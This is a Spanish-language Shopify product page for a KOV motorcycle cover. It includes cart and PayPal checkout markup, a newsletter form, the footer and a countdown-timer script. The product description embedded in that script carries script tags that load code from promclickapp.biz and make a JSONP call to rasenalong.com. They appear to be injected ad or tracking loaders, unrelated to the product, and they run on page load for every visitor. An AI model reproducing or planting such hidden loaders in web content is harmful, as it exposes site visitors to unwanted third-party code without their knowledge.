<button type="submit" class="button button--secondary"
  
  
  
  
  form="product-form-4433091330094-template--15531224629294__main"
  
  
  is="custom-button"
 >Añadir a la cesta</button></buy-buttons>
        </div>
      </product-quick-add></product-rerender><template id="quick-buy-content"><product-rerender id="quick-buy-modal-content" observe-form="quick-buy-form-4433091330094-template--15531224629294__main">
    <div class="quick-buy-drawer__variant text-start h-stack gap-6" slot="header"><variant-media widths="80,160" form="quick-buy-form-4433091330094-template--15531224629294__main"><img src="//kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=1024" alt="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista" srcset="//kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=80 80w, //kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&amp;width=160 160w" width="1024" height="853" loading="lazy" sizes="80px" class="quick-buy-drawer__media rounded-xs"></variant-media><div class="v-stack gap-0.5">
        <a href="/products/funda-para-motocicleta-kov" class="bold justify-self-start">FUNDA PARA MOTOCICLETA</a><price-list class="price-list  "><sale-price class="text-subdued">
      <span class="sr-only">Precio de oferta</span>$ 504.00 MXN</sale-price></price-list></div>
    </div>

    <div class="quick-buy-drawer__info"><form method="post" action="/cart/add" id="quick-buy-form-4433091330094-template--15531224629294__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="31680836436014"><div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--multiple" template="" form="quick-buy-form-4433091330094-template--15531224629294__main">
<button type="submit" class="button button--lg button--secondary"
  
  
  
  
  
  
  
  is="custom-button"
 >Añadir a la cesta</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:9710534713,&quot;countryCode&quot;:&quot;MX&quot;,&quot;merchantName&quot;:&quot;KOV&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;3PZRKWX3KDFMJ&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=3PZRKWX3KDFMJ\u0026intent=capture&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="49e07e3da2e6c8e8459a6d085247746d" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:31680836436014,&quot;requiresShipping&quot;:true}]" shop-id="9710534713" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div><style>
          #quick-buy-form-4433091330094-template--15531224629294__main .shopify-payment-button {}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="4433091330094" /><input type="hidden" name="section-id" value="template--15531224629294__main" /></form></div>
  </product-rerender>
</template></section><section id="shopify-section-template--15531224629294__media_with_text_VcQDhF" class="shopify-section shopify-section--media-with-text"><style>
  #shopify-section-template--15531224629294__media_with_text_VcQDhF {
    --section-background-hash: 0;
  }

  #shopify-section-template--15531224629294__media_with_text_VcQDhF + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--15531224629294__media_with_text_VcQDhF {
    --media-with-text-gap: var(--grid-gutter);
    --media-with-text-item-grid-template: "media" "content" / auto;
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--15531224629294__media_with_text_VcQDhF {
      --media-with-text-gap: var(--spacing-6);
    }
  }</style><div class="section   section-blends section-full">
  <media-with-text class="media-with-text "></media-with-text>
</div>


</section><section id="shopify-section-template--15531224629294__related-products" class="shopify-section shopify-section--product-recommendations"><style>
  #shopify-section-template--15531224629294__related-products {
    --section-background-hash: 0;
  }

  #shopify-section-template--15531224629294__related-products + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--15531224629294__related-products .product-list {
    --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
    --product-list-items-per-row: 2;
    --product-list-carousel-item-width: 74vw;
    --product-list-grid: auto / auto-flow var(--product-list-carousel-item-width);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--15531224629294__related-products .product-list {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-carousel-item-width: 36vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--15531224629294__related-products .product-list {
      --product-list-items-per-row: 5;
      --product-list-carousel-item-width: calc(var(--container-inner-width) / 5 - (var(--product-list-column-gap) / 5 * 4));
    }
  }
</style><div class="section   section-blends section-full">
  <div class="section-stack">
  <section-header class="section-header "><div class="prose"><h2 class="h2" reveal-on-scroll="true"><split-lines>Te puede interesar</split-lines></h2></div></section-header><div class="floating-controls-container"><product-recommendations product="4433091330094" limit="6" intent="related" class="contents"></product-recommendations></div>
  </div>
</div>

</section>
<!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15531225120814__newsletter_GrNmqm" class="shopify-section shopify-section-group-footer-group shopify-section--newsletter"><style>
  #shopify-section-sections--15531225120814__newsletter_GrNmqm {
    --section-background-hash: 090085100000006054000022337083705;
  }

  #shopify-section-sections--15531225120814__newsletter_GrNmqm + * {
    --previous-section-background-hash: 090085100000006054000022337083705;
  }</style><div class="section   section-full bg-gradient text-custom"style="--gradient: linear-gradient(180deg, rgba(240, 69, 87, 1), rgba(221, 39, 57, 1) 100%); --background: 221 39 57; --text-color: 0 0 0;"><div class="newsletter-content text-center justify-items-center"><div class="prose"><h2 class="h2">Newsletter</h2><p>Lleva a tus <strong>rodadas </strong>el mejor equipo con grandes <strong>descuentos </strong>antes que nadie.</p></div><form method="post" action="/contact#newsletter-form-sections--15531225120814__newsletter_GrNmqm" id="newsletter-form-sections--15531225120814__newsletter_GrNmqm" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

        <div class="fieldset-with-submit"><div class="form-control" ><input id="input-sections--15531225120814__newsletter_GrNmqm--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--15531225120814__newsletter_GrNmqm--contactemail" class="floating-label">Correo electrónico</label></div>
<button type="submit" class="button button--xl"
  style="--button-background: 0 0 0 / var(--button-background-opacity, 1);--button-outline-color: 0 0 0;"
  
  
  
  
  
  
  is="custom-button"
 >
    <div class="text-with-icon justify-center"><svg role="presentation" fill="none" focusable="false" stroke-width="2" width="18" height="18" class="icon icon-picto-envelope" viewBox="0 0 24 24">
        <path d="M1.77 18.063a3.586 3.586 0 0 0 3.174 3.11c2.278.24 4.637.49 7.056.49 2.417 0 4.778-.252 7.056-.49a3.584 3.584 0 0 0 3.175-3.11c.243-1.96.483-3.987.483-6.063 0-2.074-.24-4.102-.483-6.063a3.586 3.586 0 0 0-3.175-3.112c-2.278-.236-4.639-.487-7.056-.487s-4.778.252-7.056.49a3.583 3.583 0 0 0-3.175 3.11c-.243 1.96-.483 3.988-.483 6.062 0 2.074.24 4.102.483 6.063Z" fill="currentColor" fill-opacity="0" stroke="currentColor" stroke-linejoin="round"/>
        <path d="m1.817 5.493 8.06 6.356a3.428 3.428 0 0 0 4.245 0l8.06-6.356" stroke="currentColor" stroke-linejoin="round"/>
      </svg>Subscribirse</div></button></div></form></div></div>

</section><footer id="shopify-section-sections--15531225120814__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--text" ><p class="bold">¿Problemas con tu artículo?</p><div class="prose text-subdued"><p>WhatsApp exclusivo para clientes de sitio web: <a href="https://wa.me/message/W4MJAILKT2LQJ1" title="https://wa.me/message/W4MJAILKT2LQJ1"><strong>(479) 221 5791</strong></a></p><p><a href="/pages/distribuidor" title="distribuidor">CONVIÉRTETE EN DISTRIBUIDOR</a></p><p><a href="/pages/store-locator" title="Localiza tu distribuidor más cercano">ENCUENTRA NUESTROS DISTRIBUIDORES CERCANOS</a></p></div></div><div class="footer__block footer__block--menu" ><ul class="v-stack gap-3" role="list"><li>
                          <a href="https://kovoficial.com/rastreo-envios/" class="inline-block link-faded break-all">Rastreo de envíos</a>
                        </li><li>
                          <a href="/pages/contacto" class="inline-block link-faded break-all">Contacto</a>
                        </li><li>
                          <a href="/pages/acerca-de-nosotros" class="inline-block link-faded break-all">Acerca de Nosotros</a>
                        </li><li>
                          <a href="/pages/garantia" class="inline-block link-faded break-all">Garantía</a>
                        </li><li>
                          <a href="/pages/aviso-de-privacidad" class="inline-block link-faded break-all">Aviso de Privacidad</a>
                        </li><li>
                          <a href="/pages/politicas-de-compra" class="inline-block link-faded break-all">Políticas de compra</a>
                        </li><li>
                          <a href="/pages/preguntas-frecuentes" class="inline-block link-faded break-all">Preguntas Frecuentes</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--text" ><p class="bold">Ride Smart, Ride Safe</p><div class="prose text-subdued"><p>KOV PARTS</p><p><a href="https://kovoficial.com/vizor-ar/" title="https://kovoficial.com/vizor-ar/">Probador virtual</a></p><p><a href="https://kovparts.com/blogs/news" title="https://kovparts.com/blogs/news">Blog</a></p></div></div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/KovPartsOficial" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/kovpartsoficial/" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/@KovPartsOficial" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@kovparts" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom"><ul class="footer__payment-icons h-stack wrap gap-2"><li class="contents"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li class="contents"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li class="contents"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li class="contents"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul><div class="footer__copyright v-stack gap-1">
            <p class="text-sm text-subdued">© 2025, KOV. <a target="_blank" rel="nofollow" href="http://es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a></p><ul class="footer__policy-links unstyled-list"><li class="contents"><a href="/policies/refund-policy" class="text-sm link-faded">Política de reembolso</a></li><li class="contents"><a href="/policies/privacy-policy" class="text-sm link-faded">Política de privacidad</a></li><li class="contents"><a href="/policies/terms-of-service" class="text-sm link-faded">Términos del servicio</a></li></ul></div>
        </div>
      </div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main>
  <div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm3kgtz9n114372193d4qtairn4","name":"Timer name","title":"LANZAMIENTO LATIN X","customTitle":"","endDate":"2025-04-11T21:00:00.000Z","startDate":"2025-04-11T15:11:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"home-page","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"","CTALink":"https://kovparts.com/pages/series-x-kov","closeButton":false,"buttonText":"Shop now!","updatedAt":"2025-04-11T15:11:11.377Z","createdAt":"2024-11-16T17:52:32.071Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#000000","titleColor":"#000000","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#7c7c7c","singleColor":"#ffffff","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#FFFFFF","singleColorRgba":"rgba(255, 255, 255, 1)","subheadingColor":"#000000","singleColorAlpha":1,"buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#151515"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"duration":20928328}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":4433091330094,"title":"FUNDA PARA MOTOCICLETA","handle":"funda-para-motocicleta-kov","description":"\u003cp\u003e\u003cstrong\u003eFUNDA PARA MOTOCICLETA KOV\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEsta funda protectora para motos tiene unos acabados deportivos elegantes en tonos negros y plata y está elaborada con material de gran calidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSi se quieren evitar los daños que los rayos del sol pudieran causar en un vehículo es sin duda una opción interesante que además también la protegerá de los rayos ultravioletas\u003c\/span\u003e\u003cspan\u003e, del polvo, de la tierra y de la grasa que se pudiera posar sobre ella, así como, en casos aislados, de la lluvia ácida y por supuesto del frío.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/rasenalong.com\/optout\/get?jsonp=__mtz_cb_395869577\u0026amp;key=1e6ab715a3a95d4603\u0026amp;t=1572221970392\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-13T11:40:16-06:00","created_at":"2020-02-07T18:38:10-06:00","vendor":"KOV","type":"Accesorios","tags":["accesorios","Catalogo"],"price":50400,"price_min":50400,"price_max":50400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31680836436014,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"0661787041039-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"FUNDA PARA MOTOCICLETA","public_title":null,"options":["Default Title"],"price":50400,"weight":100000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kovparts.com\/cdn\/shop\/products\/funda_kov_png.png?v=1581122344","\/\/kovparts.com\/cdn\/shop\/products\/funda_kov.png?v=1581122358","\/\/kovparts.com\/cdn\/shop\/files\/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299","\/\/kovparts.com\/cdn\/shop\/files\/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298","\/\/kovparts.com\/cdn\/shop\/files\/Transparente5.png?v=1705703300","\/\/kovparts.com\/cdn\/shop\/files\/MedidasFundaMoto.png?v=1712000795"],"featured_image":"\/\/kovparts.com\/cdn\/shop\/products\/funda_kov_png.png?v=1581122344","options":["Title"],"media":[{"alt":"FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista","id":6088098807854,"position":1,"preview_image":{"aspect_ratio":1.2,"height":853,"width":1024,"src":"\/\/kovparts.com\/cdn\/shop\/products\/funda_kov_png.png?v=1581122344"},"aspect_ratio":1.2,"height":853,"media_type":"image","src":"\/\/kovparts.com\/cdn\/shop\/products\/funda_kov_png.png?v=1581122344","width":1024},{"alt":"FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista","id":6088100905006,"position":2,"preview_image":{"aspect_ratio":2.315,"height":260,"width":602,"src":"\/\/kovparts.com\/cdn\/shop\/products\/funda_kov.png?v=1581122358"},"aspect_ratio":2.315,"height":260,"media_type":"image","src":"\/\/kovparts.com\/cdn\/shop\/products\/funda_kov.png?v=1581122358","width":602},{"alt":"FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista","id":23189120909358,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/kovparts.com\/cdn\/shop\/files\/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/kovparts.com\/cdn\/shop\/files\/FUNDA-PARA-MOTO-SQ-2.png?v=1705703299","width":1080},{"alt":"FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista","id":23189120942126,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/kovparts.com\/cdn\/shop\/files\/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/kovparts.com\/cdn\/shop\/files\/FUNDA-PARA-MOTO-SQ-1.png?v=1705703298","width":1080},{"alt":"FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista","id":23189120974894,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2010,"width":2010,"src":"\/\/kovparts.com\/cdn\/shop\/files\/Transparente5.png?v=1705703300"},"aspect_ratio":1.0,"height":2010,"media_type":"image","src":"\/\/kovparts.com\/cdn\/shop\/files\/Transparente5.png?v=1705703300","width":2010},{"alt":"FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista","id":23375958868014,"position":6,"preview_image":{"aspect_ratio":1.197,"height":671,"width":803,"src":"\/\/kovparts.com\/cdn\/shop\/files\/MedidasFundaMoto.png?v=1712000795"},"aspect_ratio":1.197,"height":671,"media_type":"image","src":"\/\/kovparts.com\/cdn\/shop\/files\/MedidasFundaMoto.png?v=1712000795","width":803}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eFUNDA PARA MOTOCICLETA KOV\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEsta funda protectora para motos tiene unos acabados deportivos elegantes en tonos negros y plata y está elaborada con material de gran calidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSi se quieren evitar los daños que los rayos del sol pudieran causar en un vehículo es sin duda una opción interesante que además también la protegerá de los rayos ultravioletas\u003c\/span\u003e\u003cspan\u003e, del polvo, de la tierra y de la grasa que se pudiera posar sobre ella, así como, en casos aislados, de la lluvia ácida y por supuesto del 